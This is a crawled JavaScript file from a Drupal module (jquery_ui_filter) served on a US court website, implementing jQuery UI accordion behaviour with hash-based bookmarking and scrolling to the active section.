request_url: https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5bqgx
body_size: 4075
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
    Drupal.jQueryUiFilter.accordionScrollTo(this);

    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
